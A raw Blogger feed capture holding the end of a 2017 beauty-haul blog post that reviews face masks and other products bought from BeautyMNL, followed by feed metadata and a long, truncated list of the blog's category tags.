\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=405&max-results=1&callback=random_posts
body_size: 10139
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural 